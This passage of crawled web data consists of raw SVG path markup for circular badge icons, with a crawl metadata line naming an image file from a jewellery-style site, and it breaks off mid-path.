45.522L65.4461 47.8729L65.2061 48.4546V48.4546ZM60.6333 50.0862L60.4416 50.4369L59.5032 49.6874L59.7375 49.2569L60.306 49.7071L61.5574 47.4141L64.5179 49.7778L64.2809 50.2124L61.693 48.1443L60.868 49.6557L63.4581 51.7193L63.2203 52.154L60.6333 50.0862V50.0862ZM60.332 55.3208L61.3593 53.9587L60.5671 53.1068L59.62 54.3616L59.3014 54.0146L60.2481 52.7587L59.4295 51.8807L58.3852 53.2632L58.0594 52.9167L59.4019 51.138L61.9848 53.9095L60.6586 55.6663L60.332 55.3208V55.3208ZM57.8357 58.6513L57.4857 58.9949L55.3389 55.8734L55.6885 55.5298L56.6557 56.9332L57.949 55.6632L56.9815 54.2599L57.3352 53.9126L59.4816 57.0337L59.1286 57.3814L58.217 56.0575L56.924 57.3281L57.8357 58.6513ZM52.3916 58.4057L53.0391 58.9567L54.3351 57.8886L54.1563 56.9517L54.5717 56.6085L55.3612 60.7936L54.9288 61.1492L51.9887 58.7375L52.3916 58.4057V58.4057ZM54.4364 58.4057L53.4 59.2602L54.8355 60.4742L54.4364 58.4057V58.4057ZM30.473 67.7566L29.9775 67.732L30.8173 64.0379L35.0655 64.2481L34.2265 67.9422L33.7317 67.9176L34.4672 64.688L33.0828 64.6196L32.3469 67.8492L31.8567 67.825L32.588 64.595L31.204 64.5266L30.473 67.7566V67.7566ZM27.7211 63.3501C28.2423 63.4782 28.6089 63.7715 28.8217 64.2303C29.0338 64.6888 29.0285 65.1665 28.8032 65.6639C28.5848 66.1662 28.2268 66.5404 27.731 66.7864C27.2347 67.0317 26.7158 67.0876 26.1742 66.9542C25.6534 66.8261 25.2875 66.5301 25.0758 66.0664C24.8638 65.6027 24.868 65.1196 25.0868 64.6173C25.3087 64.1154 25.6666 63.745 26.1591 63.5061C26.6515 63.2669 27.1723 63.2147 27.7211 63.3501ZM27.5374 63.8044C27.1304 63.7038 26.7403 63.7469 26.3669 63.9329C25.9935 64.1192 25.7233 64.4042 25.5551 64.787C25.388 65.1703 25.3801 65.5282 25.5324 65.8604C25.6851 66.1926 25.9629 66.4084 26.3666 66.5079C26.7702 66.6069 27.1584 66.5596 27.5295 66.3657C27.9018 66.1722 28.1717 65.8816 28.3402 65.4953C28.5069 65.1155 28.5152 64.7628 28.364 64.4386C28.2132 64.1143 27.9381 63.903 27.5374 63.8044V63.8044ZM20.1356 64.7749L22.691 63.8414L22.1425 61.5673L22.6547 61.7789L23.1865 63.9824L24.1873 62.412L24.645 62.6017L22.6139 65.7992L22.1558 65.6095L23.0682 64.1702L20.7173 65.0153L20.1356 64.7749V64.7749ZM18.504 60.2025L18.1533 60.0105L18.9031 59.072L19.3336 59.3063L18.8831 59.8748L21.1761 61.1266L18.8124 64.0871L18.3781 63.8501L20.4459 61.2622L18.9345 60.4372L16.8712 63.0269L16.4362 62.7896L18.504 60.2025V60.2025ZM13.2697 59.9012L14.6315 60.9285L15.4838 60.1363L14.2286 59.1892L14.5756 58.8702L15.8315 59.8173L16.7091 58.9983L15.3269 57.9544L15.6735 57.6282L17.4522 58.9707L14.6806 61.5536L12.9239 60.2274L13.2697 59.9012V59.9012ZM9.93921 57.4045L9.59527 57.0545L12.7168 54.9077L13.0603 55.2577L11.6574 56.2245L12.9269 57.5182L14.3303 56.5507L14.6776 56.9041L11.5568 59.0508L11.2091 58.6978L12.5327 57.7862L11.262 56.4932L9.93921 57.4045V57.4045ZM10.1845 51.9604L9.63345 52.6079L10.7015 53.9043L11.6385 53.7251L11.9817 54.1409L7.79698 54.9304L7.44094 54.498L9.85266 51.5575L10.1845 51.9604V51.9604ZM10.1845 54.0052L9.33033 52.9688L8.11635 54.4047L10.1845 54.0052ZM5.2405 27.2903C5.11238 27.8115 4.81909 28.1781 4.36025 28.3909C3.90179 28.603 3.42406 28.5977 2.92668 28.3724C2.42438 28.154 2.0502 27.796 1.80416 27.3002C1.55886 26.8039 1.50293 26.285 1.63635 25.7434C1.76447 25.2226 2.06041 24.8567 2.52416 24.645C2.9879 24.433 3.47093 24.4372 3.97323 24.656C4.47515 24.8779 4.84554 25.2358 5.08441 25.7283C5.32365 26.2207 5.37581 26.7415 5.2405 27.2903V27.2903ZM4.7862 27.1067C4.88674 26.6996 4.84365 26.3095 4.6577 25.9361C4.47137 25.5627 4.18639 25.2925 3.80353 25.1243C3.42028 24.9572 3.06236 24.9493 2.73014 25.1016C2.39792 25.2543 2.18211 25.5321 2.08271 25.9357C1.98368 26.3394 2.03093 26.7276 2.22482 27.0987C2.41833 27.471 2.70898 27.7409 3.09524 27.9094C3.47509 28.0761 3.82772 28.0844 4.152 27.9332C4.47628 27.7824 4.68756 27.5073 4.7862 27.1067ZM3.81562 19.7048L4.74916 22.2602L7.02331 21.7117L6.81165 22.2239L4.60819 22.7557L6.17858 23.7565L5.98885 24.2142L2.79137 22.1831L2.9811 21.725L4.42035 22.6374L3.57524 20.2865L3.81562 19.7048V19.7048ZM8.38809 18.0732L8.58009 17.7225L9.51855 18.4723L9.28422 18.9028L8.71578 18.4523L7.464 20.7453L4.50349 18.3816L4.74047 17.9473L7.32831 20.0151L8.15339 18.5037L5.56365 16.4404L5.80101 16.0054L8.38809 18.0732V18.0732ZM8.68932 12.8389L7.66205 14.2007L8.45424 15.053L9.40139 13.7978L9.72038 14.1448L8.77323 15.4007L9.59225 16.2783L10.6362 14.8961L10.9623 15.2427L9.61984 17.0214L7.03691 14.2498L8.36315 12.4931L8.68932 12.8389V12.8389ZM11.1861 9.50841L11.5361 9.16447L13.6828 12.286L13.3329 12.6295L12.366 11.2266L11.0723 12.4961L12.0399 13.8995L11.6865 14.2468L9.53972 11.126L9.89272 10.7783L10.8043 12.1019L12.0973 10.8312L11.1861 9.50841V9.50841ZM16.6301 9.7537L15.9827 9.20265L14.6863 10.2707L14.8654 11.2077L14.4497 11.5509L13.6602 7.36617L14.0925 7.01014L17.033 9.42186L16.6301 9.7537ZM14.5854 9.7537L15.6217 8.89953L14.1859 7.68554L14.5854 9.7537Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.0151 8.47811C53.1626 10.9386 62.6364 24.4016 60.1759 38.5492C57.7158 52.6963 44.2528 62.1705 30.1053 59.71C15.9581 57.2495 6.48397 43.7865 8.94444 29.6393C11.4049 15.4918 24.8676 6.01801 39.0151 8.47811V8.47811Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
<path d="M29.2193 23.0176H30.555V33.0726H19.0921V23.0176H20.4282V31.8084H24.1631V23.0176H25.4844V31.8084H29.2193V23.0176V23.0176ZM41.0772 31.7366C40.067 32.7518 38.8341 33.2593 37.3782 33.2593C35.9227 33.2593 34.6921 32.7518 33.6867 31.7366C32.681 30.7218 32.1783 29.4912 32.1783 28.0451C32.1783 26.5896 32.681 25.3564 33.6867 24.3461C34.6921 23.3358 35.9227 22.8309 37.3782 22.8309C38.8341 22.8309 40.067 23.3358 41.0772 24.3461C42.0875 25.3564 42.5928 26.5896 42.5928 28.0451C42.5928 29.4912 42.0875 30.7218 41.0772 31.7366ZM34.6131 30.8246C35.3554 31.5763 36.2772 31.9524 37.3782 31.9524C38.4796 31.9524 39.4014 31.5763 40.1437 30.8246C40.8856 30.0728 41.2568 29.1465 41.2568 28.0451C41.2568 26.9343 40.8856 26.003 40.1437 25.2513C39.4014 24.4995 38.4796 24.1235 37.3782 24.1235C36.2772 24.1235 35.3554 24.4995 34.6131 25.2513C33.8712 26.003 33.5 26.9343 33.5 28.0451C33.5 29.1465 33.8712 30.0728 34.6131 30.8246V30.8246ZM51.5133 33.0726H49.8756L45.5374 28.2462V33.0726H44.2014V23.0176H45.5374V27.5568L49.732 23.0176H51.3693L46.931 27.9015L51.5133 33.0726V33.0726Z" fill="#FEFEFE"/>
<path d="M25.7977 44.2559H26.7872V47.185H25.5604V45.4169H19.0951V36.1813H20.3223V44.2559H24.5705V36.1813H25.7977V44.2559V44.2559ZM29.4261 44.2559H33.714V45.4169H28.1989V36.1813H33.6482V37.3424H29.4261V40.1789H33.3182V41.3267H29.4261V44.2559ZM40.9049 36.1813H42.1185V45.4169H40.9049V41.261H36.419V45.4169H35.1917V36.1813H36.419V40.0999H40.9049V36.1813ZM50.1802 45.4169L49.4281 43.3454H45.2721L44.52 45.4169H43.2138L46.6577 36.1813H48.0429L51.4864 45.4169H50.1802ZM45.6943 42.1975H49.0059L47.3437 37.6459L45.6943 42.1975Z" fill="#FEFEFE"/>
<path d="M38.548 0.40315L39.0435 0.427717L38.204 4.12183L33.9555 3.91169L34.7949 0.217575L35.2893 0.242142L34.5538 3.47175L35.9382 3.54016L36.6741 0.310552L37.1643 0.334741L36.4333 3.56472L37.817 3.63276L38.548 0.40315V0.40315ZM41.2998 4.8097C40.779 4.6812 40.412 4.38828 40.1992 3.92945C39.9868 3.47099 39.9925 2.99288 40.2178 2.49587C40.4362 1.9932 40.7941 1.61902 41.29 1.37373C41.7863 1.12806 42.3052 1.07213 42.8468 1.20554C43.3676 1.33367 43.7335 1.62923 43.9455 2.09335C44.1572 2.5571 44.153 3.04013 43.9342 3.54243C43.7123 4.04397 43.3548 4.41474 42.8619 4.65361C42.3695 4.89247 41.8486 4.94463 41.2998 4.8097V4.8097ZM41.4835 4.3554C41.8906 4.45556 42.2806 4.41285 42.6544 4.22652C43.0275 4.04057 43.2981 3.75559 43.4659 3.37273C43.6329 2.9891 43.6409 2.63156 43.4886 2.29896C43.3359 1.96712 43.0581 1.75131 42.6544 1.65153C42.2508 1.55288 41.8626 1.60013 41.4915 1.79364C41.1192 1.98753 40.8493 2.2778 40.6808 2.66444C40.5141 3.04428 40.5058 3.39654 40.6569 3.72082C40.8077 4.04548 41.0833 4.25676 41.4835 4.3554V4.3554ZM48.8854 3.38444L46.3304 4.31836L46.8784 6.5925L46.3663 6.38085L45.8345 4.17701L44.8341 5.7474L44.376 5.55805L46.4071 2.36057L46.8652 2.54992L45.9528 3.98917L48.3037 3.14444L48.8854 3.38444V3.38444ZM50.517 7.95729L50.8677 8.14891L50.1179 9.08775L49.6878 8.85304L50.1379 8.2846L47.8449 7.0332L50.2086 4.07269L50.6432 4.30967L48.5751 6.89751L50.0865 7.72258L52.1501 5.13247L52.5848 5.37021L50.517 7.95729V7.95729ZM55.7512 8.25814L54.3895 7.23124L53.5376 8.02343L54.7924 8.97058L54.4454 9.28957L53.1895 8.34243L52.3115 9.16107L53.694 10.2054L53.3475 10.5312L51.5688 9.18866L54.3403 6.60573L56.0971 7.93197L55.7512 8.25814V8.25814ZM59.0821 10.7549L59.4257 11.1049L56.3042 13.2517L55.9606 12.902L57.364 11.9349L56.094 10.6415L54.6907 11.6091L54.3434 11.2553L57.4645 9.10891L57.8122 9.46192L56.4883 10.3735L57.7589 11.6665L59.0821 10.7549V10.7549ZM58.8365 16.1989L59.3875 15.5515L58.3194 14.2555L57.3825 14.4343L57.0393 14.0189L61.2244 13.2294L61.58 13.6617L59.1683 16.6018L58.8365 16.1989V16.1989ZM58.8365 14.1542L59.691 15.1906L60.9046 13.7551L58.8365 14.1542V14.1542Z" fill="#727271"/>
<path d="M68.1874 38.1172L68.1628 38.6127L64.4687 37.7732L64.6789 33.5247L68.373 34.3641L68.3484 34.8585L65.1188 34.123L65.0504 35.5074L68.28 36.2433L68.2558 36.7335L65.0258 36.0025L64.9578 37.3862L68.1874 38.1172V38.1172ZM63.7808 40.869C63.9094 40.3482 64.2023 39.9812 64.6611 39.7684C65.1196 39.556 65.5977 39.5617 66.0947 39.787C66.5974 40.0054 66.9715 40.3633 67.2168 40.8592C67.4625 41.3555 67.5184 41.8744 67.385 42.416C67.2569 42.9368 66.9613 43.3027 66.4972 43.5147C66.0334 43.7264 65.5504 43.7222 65.0481 43.5034C64.5466 43.2815 64.1758 42.924 63.9369 42.4311C63.6981 41.9386 63.6459 41.4178 63.7808 40.869V40.869ZM64.2351 41.0527C64.135 41.4598 64.1777 41.8498 64.364 42.2236C64.55 42.5967 64.835 42.8673 65.2178 43.0351C65.6014 43.2021 65.959 43.2101 66.2916 43.0578C66.6234 42.9051 66.8392 42.6273 66.939 42.2236C67.0377 41.82 66.9904 41.4318 66.7969 41.0607C66.603 40.6884 66.3128 40.4185 65.9261 40.2499C65.5463 40.0833 65.194 40.075 64.8697 40.2261C64.5451 40.3769 64.3338 40.6525 64.2351 41.0527V41.0527ZM65.2061 48.4545L64.2722 45.8996L61.998 46.4476L62.2097 45.9355L64.4135 45.4037L62.8431 44.4033L63.0325 43.9452L66.23 45.9763L66.0406 46.4344L64.6014 45.522L65.4461 47.8729L65.2061 48.4545V48.4545ZM60.6333 50.0862L60.4416 50.4369L59.5028 49.687L59.7375 49.2569L60.3059 49.7071L61.5574 47.414L64.5179 49.7778L64.2809 50.2124L61.693 48.1442L60.868 49.6557L63.4581 51.7193L63.2203 52.1539L60.6333 50.0862V50.0862ZM60.3324 55.3204L61.3593 53.9587L60.5671 53.1068L59.62 54.3616L59.301 54.0146L60.2481 52.7587L59.4295 51.8807L58.3852 53.2632L58.0594 52.9167L59.4019 51.138L61.9848 53.9095L60.6586 55.6663L60.3324 55.3204V55.3204ZM57.8357 58.6513L57.4857 58.9949L55.3389 55.8734L55.6885 55.5298L56.6557 56.9332L57.949 55.6632L56.9815 54.2599L57.3352 53.9126L59.4816 57.0337L59.1286 57.3814L58.217 56.0574L56.924 57.3281L57.8357 58.6513ZM52.3916 58.4057L53.0391 58.9567L54.3351 57.8886L54.1563 56.9517L54.5717 56.6085L55.3612 60.7936L54.9288 61.1492L51.9887 58.7375L52.3916 58.4057V58.4057ZM54.4363 58.4057L53.4 59.2602L54.8355 60.4738L54.4363 58.4057V58.4057Z" fill="#727271"/>
<path d="M30.473 67.7566L29.9775 67.732L30.8169 64.0379L35.0655 64.2481L34.2261 67.9422L33.7317 67.9176L34.4672 64.688L33.0828 64.6196L32.3469 67.8492L31.8567 67.825L32.588 64.595L31.204 64.5266L30.473 67.7566V67.7566ZM27.7211 63.35C28.2423 63.4782 28.6089 63.7715 28.8217 64.2303C29.0341 64.6888 29.0285 65.1665 28.8032 65.6639C28.5848 66.1662 28.2268 66.5403 27.731 66.786C27.2347 67.0317 26.7158 67.0876 26.1742 66.9542C25.6534 66.8261 25.2875 66.5301 25.0758 66.0664C24.8638 65.6026 24.868 65.1196 25.0868 64.6173C25.309 64.1154 25.6662 63.745 26.1591 63.5061C26.6515 63.2669 27.1723 63.2147 27.7211 63.35ZM27.5374 63.8043C27.1304 63.7038 26.7403 63.7469 26.3665 63.9332C25.9935 64.1192 25.7229 64.4042 25.5551 64.787C25.388 65.1703 25.3801 65.5282 25.5324 65.8604C25.6851 66.1926 25.9629 66.4084 26.3665 66.5078C26.7702 66.6069 27.1584 66.5596 27.5295 66.3657C27.9018 66.1722 28.1717 65.8816 28.3402 65.4953C28.5069 65.1155 28.5152 64.7628 28.364 64.4386C28.2132 64.1143 27.9381 63.903 27.5374 63.8043V63.8043ZM20.1356 64.7749L22.691 63.8414L22.1425 61.5672L22.6547 61.7789L23.1865 63.9824L24.1873 62.412L24.645 62.6017L22.6139 65.7992L22.1558 65.6094L23.0682 64.1702L20.7173 65.0153L20.1356 64.7749V64.7749ZM18.504 60.2025L18.1533 60.0105L18.9031 59.072L19.3336 59.3063L18.8831 59.8748L21.1761 61.1266L18.8124 64.0871L18.3778 63.8497L20.4459 61.2622L18.9345 60.4372L16.8712 63.0269L16.4362 62.7895L18.504 60.2025V60.2025ZM13.2697 59.9012L14.6315 60.9285L15.4838 60.1363L14.2286 59.1892L14.5756 58.8702L15.8315 59.8173L16.7095 58.9983L15.3269 57.9544L15.6735 57.6282L17.4522 58.9707L14.6806 61.5536L12.9239 60.2274L13.2697 59.9012V59.9012ZM9.93921 57.4045L9.59527 57.0545L12.7168 54.9077L13.0603 55.2577L11.657 56.2249L12.9269 57.5182L14.3303 56.5507L14.6776 56.9041L11.5565 59.0508L11.2091 58.6978L12.5327 57.7862L11.262 56.4932L9.93921 57.4045ZM10.1845 51.9604L9.63345 52.6079L10.7015 53.9043L11.6385 53.7251L11.9817 54.1409L7.79659 54.93L7.44094 54.498L9.85266 51.5575L10.1845 51.9604V51.9604ZM10.1845 54.0052L9.33033 52.9688L8.11634 54.4047L10.1845 54.0052Z" fill="#727271"/>
<path d="M0.833951 30.0422L0.858518 29.5467L4.55263 30.3861L4.34249 34.6347L0.648376 33.7953L0.672943 33.3009L3.90255 34.0364L3.97096 32.652L0.741353 31.9161L0.765542 31.4259L3.99553 32.1572L4.06394 30.7732L0.833951 30.0422V30.0422ZM5.2405 27.2903C5.11238 27.8115 4.81909 28.1781 4.36025 28.3909C3.90179 28.6033 3.42406 28.5977 2.92668 28.3724C2.42438 28.154 2.0502 27.796 1.80453 27.3002C1.55886 26.8039 1.50293 26.285 1.63634 25.7434C1.76447 25.2225 2.06041 24.8567 2.52416 24.645C2.9879 24.433 3.47093 24.4372 3.97323 24.656C4.47515 24.8782 4.84554 25.2354 5.08441 25.7282C5.32365 26.2207 5.37581 26.7415 5.2405 27.2903ZM4.7862 27.1066C4.88674 26.6996 4.84365 26.3095 4.65732 25.9357C4.47137 25.5627 4.18639 25.2921 3.80353 25.1243C3.42028 24.9572 3.06236 24.9493 2.73014 25.1016C2.39792 25.2543 2.18211 25.5321 2.08271 25.9357C1.98368 26.3394 2.03093 26.7276 2.22482 27.0987C2.41833 27.471 2.70898 27.7408 3.09524 27.9094C3.47509 28.0761 3.82771 28.0844 4.152 27.9332C4.47628 27.7824 4.68756 27.5073 4.7862 27.1066ZM3.81562 19.7048L4.74916 22.2602L7.02331 21.7117L6.81165 22.2239L4.60819 22.7557L6.17858 23.7565L5.98885 24.2142L2.79137 22.1831L2.9811 21.725L4.42035 22.6374L3.57524 20.2865L3.81562 19.7048ZM8.38809 18.0732L8.58009 17.7225L9.51855 18.4723L9.28422 18.9028L8.71578 18.4523L7.464 20.7453L4.50349 18.3816L4.74085 17.947L7.32831 20.0151L8.15338 18.5037L5.56365 16.4404L5.80101 16.0054L8.38809 18.0732V18.0732ZM8.68932 12.8389L7.66205 14.2007L8.45423 15.053L9.40138 13.7978L9.72038 14.1448L8.77323 15.4007L9.59225 16.2787L10.6362 14.8961L10.9623 15.2427L9.61984 17.0214L7.03691 14.2498L8.36315 12.4931L8.68932 12.8389V12.8389ZM11.1861 9.50841L11.5361 9.16447L13.6828 12.286L13.3328 12.6295L12.3657 11.2262L11.0723 12.4961L12.0399 13.8995L11.6865 14.2468L9.53972 11.1257L9.89272 10.7783L10.8043 12.1019L12.0973 10.8312L11.1861 9.50841V9.50841ZM16.6301 9.7537L15.9827 9.20264L14.6863 10.2707L14.8654 11.2077L14.4497 11.5509L13.6605 7.36579L14.0925 7.01014L17.033 9.42186L16.6301 9.7537V9.7537ZM14.5854 9.7537L15.6217 8.89952L14.1859 7.68554L14.5854 9.7537Z" fill="#727271"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/favorite.svg?v=1
body_size: 5737
content:
<svg width="69" height="68" viewBox="0 0 69 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.1594 17.1446C64.7563 21.3693 66.3951 26.1988 66.8343 31.2879L66.061 31.1122C65.6101 26.319 64.07 21.7677 61.653 17.7618L62.1594 17.1446V17.1446ZM51.4486 61.7305C47.2227 64.3153 42.3951 65.9432 37.3094 66.3729L37.4848 65.6004C42.2746 65.1589 46.824 63.629 50.8307 61.2237L51.4486 61.7305ZM6.9084 50.9581C4.34059 46.7519 2.72069 41.9511 2.28529 36.8937L3.05858 37.0695C3.50532 41.8306 5.02771 46.3531 7.41562 50.3398L6.9084 50.9581ZM17.6351 6.47987C21.8398 3.90035 26.6425 2.26948 31.7032 1.82463L31.5275 2.5983C26.7623 3.05411 22.2382 4.58633 18.2527 6.98633L17.6351 6.47987Z" fill="#C5C6C6"/>
<path d="M0.833951 30.0422L0.858518 29.5467L4.55263 30.3865L4.34249 34.6347L0.648376 33.7957L0.672943 33.3009L3.90255 34.0364L3.97096 32.652L0.741353 31.9161L0.765542 31.4259L3.99553 32.1572L4.06394 30.7732L0.833951 30.0422V30.0422ZM38.548 0.40315L39.0435 0.427717L38.204 4.12183L33.9555 3.91169L34.7949 0.217575L35.2893 0.242142L34.5538 3.47175L35.9382 3.54016L36.6741 0.310552L37.1639 0.334363L36.4333 3.56472L37.817 3.63276L38.548 0.40315V0.40315ZM41.2998 4.8097C40.779 4.6812 40.412 4.38828 40.1992 3.92945C39.9868 3.47099 39.9925 2.99288 40.2178 2.49587C40.4362 1.9932 40.7941 1.61902 41.29 1.37373C41.7863 1.12806 42.3052 1.07213 42.8464 1.20517C43.3676 1.33367 43.7335 1.62923 43.9455 2.09335C44.1572 2.5571 44.153 3.04013 43.9342 3.54243C43.7123 4.04397 43.3548 4.41474 42.8619 4.65361C42.3695 4.89247 41.8486 4.94463 41.2998 4.8097V4.8097ZM41.4835 4.3554C41.8906 4.45556 42.2806 4.41285 42.6544 4.22652C43.0275 4.04057 43.2981 3.75559 43.4659 3.37273C43.6329 2.9891 43.6409 2.63156 43.4886 2.29896C43.3359 1.96712 43.0581 1.75131 42.6544 1.65153C42.2508 1.55288 41.863 1.59975 41.4915 1.79364C41.1192 1.98753 40.8493 2.2778 40.6808 2.66444C40.5145 3.04428 40.5058 3.39654 40.6569 3.72082C40.8077 4.04548 41.0833 4.25676 41.4835 4.3554V4.3554ZM48.8854 3.38444L46.3304 4.31836L46.8784 6.59251L46.3663 6.38085L45.8345 4.17701L44.8341 5.7474L44.376 5.55805L46.4071 2.36057L46.8652 2.54992L45.9528 3.98917L48.3037 3.14444L48.8854 3.38444V3.38444ZM50.517 7.95729L50.8677 8.14891L50.1182 9.08737L49.6878 8.85304L50.1379 8.2846L47.8449 7.0332L50.2086 4.07269L50.6432 4.30967L48.5751 6.89751L50.0865 7.72258L52.1501 5.13247L52.5848 5.37021L50.517 7.95729V7.95729ZM55.7516 8.25852L54.3895 7.23125L53.5376 8.02343L54.7924 8.97058L54.4454 9.2892L53.1895 8.34243L52.3115 9.16107L53.6941 10.2054L53.3475 10.5312L51.5688 9.18866L54.3403 6.60573L56.0971 7.93197L55.7516 8.25852V8.25852ZM59.0821 10.7549L59.4257 11.1049L56.3042 13.2517L55.9606 12.902L57.364 11.9349L56.0941 10.6415L54.6907 11.6091L54.3434 11.2553L57.4645 9.10891L57.8122 9.46192L56.4883 10.3735L57.7589 11.6665L59.0821 10.7549ZM58.8365 16.1989L59.3875 15.5515L58.3194 14.2555L57.3825 14.4343L57.0393 14.0189L61.2244 13.2294L61.58 13.6617L59.1683 16.6018L58.8365 16.1989V16.1989ZM58.8365 14.1542L59.691 15.1906L60.905 13.7551L58.8365 14.1542V14.1542ZM68.1874 38.1172L68.1628 38.6127L64.4687 37.7732L64.6789 33.5247L68.373 34.3641L68.3484 34.8585L65.1188 34.123L65.0504 35.5074L68.28 36.2433L68.2562 36.7331L65.0258 36.0025L64.9578 37.3862L68.1874 38.1172V38.1172ZM63.7809 40.869C63.9094 40.3482 64.2023 39.9812 64.6611 39.7684C65.1196 39.556 65.5977 39.5617 66.0947 39.787C66.5974 40.0054 66.9715 40.3633 67.2168 40.8592C67.4625 41.3555 67.5184 41.8744 67.3854 42.4156C67.2569 42.9368 66.9613 43.3027 66.4972 43.5147C66.0335 43.7264 65.5504 43.7222 65.0481 43.5034C64.5466 43.2815 64.1758 42.924 63.9369 42.4311C63.6981 41.9387 63.6459 41.4178 63.7809 40.869V40.869ZM64.2352 41.0527C64.135 41.4598 64.1777 41.8498 64.364 42.2236C64.55 42.5967 64.835 42.8673 65.2178 43.0351C65.6015 43.2021 65.959 43.2101 66.2916 43.0578C66.6234 42.9051 66.8392 42.6273 66.939 42.2236C67.0377 41.82 66.9908 41.4322 66.7969 41.0607C66.603 40.6884 66.3128 40.4185 65.9261 40.25C65.5463 40.0837 65.194 40.075 64.8697 40.2261C64.5451 40.377 64.3338 40.6525 64.2352 41.0527V41.0527ZM65.2061 48.4546L64.2722 45.8996L61.9981 46.4476L62.2097 45.9355L64.4135 45.4037L62.8432 44.4033L63.0325 43.9452L66.23 45.9763L66.0406 46.4344L64.6014 45.522L65.4461 47.8729L65.2061 48.4546V48.4546ZM60.6333 50.0862L60.4416 50.4369L59.5032 49.6874L59.7375 49.2569L60.306 49.7071L61.5574 47.4141L64.5179 49.7778L64.2809 50.2124L61.693 48.1443L60.868 49.6557L63.4581 51.7193L63.2203 52.154L60.6333 50.0862V50.0862ZM60.332 55.3208L61.3593 53.9587L60.5671 53.1068L59.62 54.3616L59.3014 54.0146L60.2481 52.7587L59.4295 51.8807L58.3852 53.2632L58.0594 52.9167L59.4019 51.138L61.9848 53.9095L60.6586 55.6663L60.332 55.3208V55.3208ZM57.8357 58.6513L57.4857 58.9949L55.3389 55.8734L55.6885 55.5298L56.6557 56.9332L57.949 55.6632L56.9815 54.2599L57.3352 53.9126L59.4816 57.0337L59.1286 57.3814L58.217 56.0575L56.924 57.3281L57.8357 58.6513ZM52.3916 58.4057L53.0391 58.9567L54.3351 57.8886L54.1563 56.9517L54.5717 56.6085L55.3612 60.7936L54.9288 61.1492L51.9887 58.7375L52.3916 58.4057V58.4057ZM54.4364 58.4057L53.4 59.2602L54.8355 60.4742L54.4364 58.4057V58.4057ZM30.473 67.7566L29.9775 67.732L30.8173 64.0379L35.0655 64.2481L34.2265 67.9422L33.7317 67.9176L34.4672 64.688L33.0828 64.6196L32.3469 67.8492L31.8567 67.825L32.588 64.595L31.204 64.5266L30.473 67.7566V67.7566ZM27.7211 63.3501C28.2423 63.4782 28.6089 63.7715 28.8217 64.2303C29.0338 64.6888 29.0285 65.1665 28.8032 65.6639C28.5848 66.1662 28.2268 66.5404 27.731 66.7864C27.2347 67.0317 26.7158 67.0876 26.1742 66.9542C25.6534 66.8261 25.2875 66.5301 25.0758 66.0664C24.8638 65.6027 24.868 65.1196 25.0868 64.6173C25.3087 64.1154 25.6666 63.745 26.1591 63.5061C26.6515 63.2669 27.1723 63.2147 27.7211 63.3501ZM27.5374 63.8044C27.1304 63.7038 26.7403 63.7469 26.3669 63.9329C25.9935 64.1192 25.7233 64.4042 25.5551 64.787C25.388 65.1703 25.3801 65.5282 25.5324 65.8604C25.6851 66.1926 25.9629 66.4084 26.3666 66.5079C26.7702 66.6069 27.1584 66.5596 27.5295 66.3657C27.9018 66.1722 28.1717 65.8816 28.3402 65.4953C28.5069 65.1155 28.5152 64.7628 28.364 64.4386C28.2132 64.1143 27.9381 63.903 27.5374 63.8044V63.8044ZM20.1356 64.7749L22.691 63.8414L22.1425 61.5673L22.6547 61.7789L23.1865 63.9824L24.1873 62.412L24.645 62.6017L22.6139 65.7992L22.1558 65.6095L23.0682 64.1702L20.7173 65.0153L20.1356 64.7749V64.7749ZM18.504 60.2025L18.1533 60.0105L18.9031 59.072L19.3336 59.3063L18.8831 59.8748L21.1761 61.1266L18.8124 64.0871L18.3781 63.8501L20.4459 61.2622L18.9345 60.4372L16.8712 63.0269L16.4362 62.7896L18.504 60.2025V60.2025ZM13.2697 59.9012L14.6315 60.9285L15.4838 60.1363L14.2286 59.1892L14.5756 58.8702L15.8315 59.8173L16.7091 58.9983L15.3269 57.9544L15.6735 57.6282L17.4522 58.9707L14.6806 61.5536L12.9239 60.2274L13.2697 59.9012V59.9012ZM9.93921 57.4045L9.59527 57.0545L12.7168 54.9077L13.0603 55.2577L11.6574 56.2245L12.9269 57.5182L14.3303 56.5507L14.6776 56.9041L11.5568 59.0508L11.2091 58.6978L12.5327 57.7862L11.262 56.4932L9.93921 57.4045V57.4045ZM10.1845 51.9604L9.63345 52.6079L10.7015 53.9043L11.6385 53.7251L11.9817 54.1409L7.79698 54.9304L7.44094 54.498L9.85266 51.5575L10.1845 51.9604V51.9604ZM10.1845 54.0052L9.33033 52.9688L8.11635 54.4047L10.1845 54.0052ZM5.2405 27.2903C5.11238 27.8115 4.81909 28.1781 4.36025 28.3909C3.90179 28.603 3.42406 28.5977 2.92668 28.3724C2.42438 28.154 2.0502 27.796 1.80416 27.3002C1.55886 26.8039 1.50293 26.285 1.63635 25.7434C1.76447 25.2226 2.06041 24.8567 2.52416 24.645C2.9879 24.433 3.47093 24.4372 3.97323 24.656C4.47515 24.8779 4.84554 25.2358 5.08441 25.7283C5.32365 26.2207 5.37581 26.7415 5.2405 27.2903V27.2903ZM4.7862 27.1067C4.88674 26.6996 4.84365 26.3095 4.6577 25.9361C4.47137 25.5627 4.18639 25.2925 3.80353 25.1243C3.42028 24.9572 3.06236 24.9493 2.73014 25.1016C2.39792 25.2543 2.18211 25.5321 2.08271 25.9357C1.98368 26.3394 2.03093 26.7276 2.22482 27.0987C2.41833 27.471 2.70898 27.7409 3.09524 27.9094C3.47509 28.0761 3.82772 28.0844 4.152 27.9332C4.47628 27.7824 4.68756 27.5073 4.7862 27.1067ZM3.81562 19.7048L4.74916 22.2602L7.02331 21.7117L6.81165 22.2239L4.60819 22.7557L6.17858 23.7565L5.98885 24.2142L2.79137 22.1831L2.9811 21.725L4.42035 22.6374L3.57524 20.2865L3.81562 19.7048V19.7048ZM8.38809 18.0732L8.58009 17.7225L9.51855 18.4723L9.28422 18.9028L8.71578 18.4523L7.464 20.7453L4.50349 18.3816L4.74047 17.9473L7.32831 20.0151L8.15339 18.5037L5.56365 16.4404L5.80101 16.0054L8.38809 18.0732V18.0732ZM8.68932 12.8389L7.66205 14.2007L8.45424 15.053L9.40139 13.7978L9.72038 14.1448L8.77323 15.4007L9.59225 16.2783L10.6362 14.8961L10.9623 15.2427L9.61984 17.0214L7.03691 14.2498L8.36315 12.4931L8.68932 12.8389V12.8389ZM11.1861 9.50841L11.5361 